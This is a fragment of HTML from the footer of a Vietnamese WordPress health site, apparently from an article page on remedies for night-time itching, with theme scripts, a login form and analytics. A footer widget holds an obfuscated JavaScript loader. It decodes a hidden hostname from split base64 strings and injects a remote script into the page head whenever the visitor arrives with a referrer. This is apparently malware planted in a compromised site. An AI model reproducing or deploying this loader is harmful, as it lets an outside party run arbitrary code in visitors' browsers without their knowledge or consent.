</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_92001_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_92001_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_92001_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_92001_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/bai-thuoc-chua-chung-ngua-ve-dem.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_92001_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>